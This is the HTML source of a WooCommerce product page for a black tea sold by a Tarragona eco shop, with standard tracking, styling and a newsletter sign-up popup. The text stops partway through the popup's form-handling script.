

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lespigador.com/ca/producto/te-negre/
body_size: 16094
content:

<!DOCTYPE html>
<html lang="ca">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NG95WKH');</script>
<!-- End Google Tag Manager -->

	<title>Te Negre - lespigador.com</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=11" >
    <meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.lespigador.com/wp-content/themes/espigador/favicon.png">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.lespigador.com/ca/producto/te-negre/" hreflang="ca" />
<link rel="alternate" href="https://www.lespigador.com/es/producto/te-negro/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lespigador.com/ca/producto/te-negre/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Te Negre - lespigador.com" />
	<meta property="og:description" content="Pes: 100gr" />
	<meta property="og:url" content="https://www.lespigador.com/ca/producto/te-negre/" />
	<meta property="og:site_name" content="lespigador.com" />
	<meta property="article:modified_time" content="2022-03-28T13:49:21+00:00" />
	<meta property="og:image" content="https://www.lespigador.com/wp-content/uploads/2021/11/png_20220328_153353_0000-1024x1024.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Temps estimat de lectura" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lespigador.com/ca/producto/te-negre/","url":"https://www.lespigador.com/ca/producto/te-negre/","name":"Te Negre - lespigador.com","isPartOf":{"@id":"https://www.lespigador.com/ca/home/#website"},"primaryImageOfPage":{"@id":"https://www.lespigador.com/ca/producto/te-negre/#primaryimage"},"image":{"@id":"https://www.lespigador.com/ca/producto/te-negre/#primaryimage"},"thumbnailUrl":"https://www.lespigador.com/wp-content/uploads/2021/11/png_20220328_153353_0000.png","datePublished":"2021-11-15T12:36:57+00:00","dateModified":"2022-03-28T13:49:21+00:00","breadcrumb":{"@id":"https://www.lespigador.com/ca/producto/te-negre/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.lespigador.com/ca/producto/te-negre/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.lespigador.com/ca/producto/te-negre/#primaryimage","url":"https://www.lespigador.com/wp-content/uploads/2021/11/png_20220328_153353_0000.png","contentUrl":"https://www.lespigador.com/wp-content/uploads/2021/11/png_20220328_153353_0000.png","width":1654,"height":1654},{"@type":"BreadcrumbList","@id":"https://www.lespigador.com/ca/producto/te-negre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lespigador.com/ca/home/"},{"@type":"ListItem","position":2,"name":"Tenda","item":"https://www.lespigador.com/ca/tenda/"},{"@type":"ListItem","position":3,"name":"Te Negre"}]},{"@type":"WebSite","@id":"https://www.lespigador.com/ca/home/#website","url":"https://www.lespigador.com/ca/home/","name":"lespigador.com","description":"El teu espai ecológic de salut i benestar a Tarragona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lespigador.com/ca/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lespigador.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lespigador.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mainCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animateCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts2-css' href='https://fonts.googleapis.com/css2?family=Playfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.lespigador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lespigador.com/wp-json/wp/v2/product/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lespigador.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://www.lespigador.com/?p=2626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Fproducto%2Fte-negre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Fproducto%2Fte-negre%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			header #header #main-menu > div > ul > li > ul.sub-menu > li {
    padding: 10px 30px 10px 10px;
    border-bottom: 1px solid var(--secundary-color);
    cursor: pointer;
    color: #FFD100;
}
/* Edited by Miguel */
.sub-menu a {
    color: var(--secundary-color);
    font-weight: 500;
}

.sub-menu a:hover {
    font-weight: 600;
}
header #header #main-menu > div > ul > li > ul.sub-menu > li:hover  .menu-item > a {
    color: var(--main-color);
}

#menu-topbar {
	z-index:10;
}
#menu-icon {
	z-index: 10;
}
#menu-cart > a:nth-child(1) > img:hover {
	filter: hue-rotate(277deg);
}

.open {
	z-index: -10;
}

#header , header {
	height: inherit !important;
}

header #header #main-menu {
	max-width: 100%;
}

#main #main-content {
    padding: 0 15px;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 150px;
    max-width: 680px;
    margin-right: auto;
    margin-left: auto;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel .custom-html-widget a {
	padding: 120px 10px !important;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]), #interior div #interior-content form textarea {
    /* background: var(--main-color); */
    /* border: 0; */
    /* padding: 10px 15px; */
    /* width: calc(100% - 30px); */
    /* color: var(--secundary-color); */
    border: unset;
    text-align: center;
    color: white;
    background: var(--main-color);
    padding: 15px;
    width: calc(100% - 30px);
    margin-bottom: 10px;
}		</style>
		
</head>
<body data-rsssl=1>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG95WKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <style>
    .container_popup {
      position: fixed;
      box-sizing: border-box;
      max-width: 600px;
      height: 400px;
      display: none;
      grid-template-columns: 4fr 6fr;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
    }

    .container_popup-success {
      position: relative;
      box-sizing: border-box;
      width: 600px;
      height: 400px;
      display: grid;
      background-color: #fff;
      place-content: center;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
    }

    .container_popup-left {
      width: 250px;
      height: 400px;
      background-color: var(--main-color, #689025);
      display: grid;
      place-content: center;
    }

    @media (max-width: 600px) {
      .container_popup-left {
        display: none;
      }

      .container_popup {
        max-width: 400px;
      }
    }

    .container_popup-left img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      animation: hearth-animation 3s infinite;
    }

    @keyframes hearth-animation {
      0% {
        transform: scale(1);
      }

      50% {
        transform: scale(1.2);
      }
    }

    .container_popup-right {
      width: 350px;
      height: 400px;
      display: grid;
      grid-template-rows: 1fr 4fr;
      background-color: #fff;
    }

    .title-container_popup {
      font-size: 1.1rem;
      margin: 0rem 2rem;
      text-align: center;
    }

    .form-container_popup {
      font-weight: 700;
    }

    .form-container_popup input {
      height: 40px;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 0 10px;
      margin: 0.5rem 0;
    }

    .input-container_popup {
      width: 100%;
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .input-container_popup input {
      width: 300px;
    }

    .input-container_popup input:focus {
      outline: none !important;
      border: 1px solid #689025;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    }

    .submit-container_popup {
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .btn {
      background-color: var(--main-color, #689025);
      color: white;
      font-weight: 600;
      font-size: 1rem;
      cursor: pointer;
    }

    .disclaimer-container_popup {
      font-size: .6rem;
      text-align: center;
      margin: 1rem 0;
      color: rgb(59, 59, 59);
    }

    .disclaimer-container_popup p {
      padding: 0;
      margin: 0;
    }

    .disclaimer-container_popup a {
      text-decoration: none;
    }

    .close-label {
      background-color: #fff;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: grid;
      place-content: center;
      position: absolute;
      top: -10px;
      right: -10px;
      font-weight: 600;
      box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
      cursor: pointer;
    }

    .success {
      width: 100%;
      height: 100%;
      display: grid;
      place-content: center;
      place-items: center;
      text-align: center;
    }
  </style>
  <div class="container_popup">
    <div class="container_popup-left">
      <img src="https://www.lespigador.com/wp-content/themes/espigador/img/logo_destacat.png" />
    </div>
    <div class="container_popup-right">
      <div class="title-container_popup">
        <h4>
          Suscríbete a nuestra newsletter y consigue gratis el PDF ”5 pasos para ser creativa en la cocina”.
        </h4>
      </div>
      <div class="form-container_popup">
        <form id="form_mailchimp" method="post">
          <div class="input-container_popup">
            <label for="name_mc">Nombre</label>
            <input id="name_mc" class="input-email" type="text" name="name" required />
          </div>
          <div class="input-container_popup">
            <label for="email_mc">Email</label>
            <input id="email_mc" class="input-email" type="email" name="email_mc" required />
          </div>
          <br />
          <div class="submit-container_popup">
            <input id="submit_mailchimp" type="submit" value="Suscríbete" class="btn btn-suscribete" />
          </div>
          <div class="disclaimer-container_popup">
            <p>
              Al hacer clic en el botón, aceptas la
              <a href="https://lespigador.com/es/politica-de-privacidad/">política de privacidad
              </a>
              de este web. Y aceptas suscribirte al boletin.
            </p>
          </div>

        </form>
      </div>
    </div>
    <br />
    <div class="close-label">X</div>
  </div>
  <script>
window.addEventListener("load", () => {
  const email_mc = document.querySelector("#email_mc");
  const name_mc = document.querySelector("#name_mc");
  const submit_mailchimp = document.querySelector("#submit_mailchimp");

  const footer_name = document.querySelector('input[name="your-name"]');
  const footer_email = document.querySelector('input[name="your-email"]');
  const check_legal = document.querySelector('input[name="acc-legal"]');
  const check_boletin = document.querySelector('input[name="mc4wp-subscribe"]');
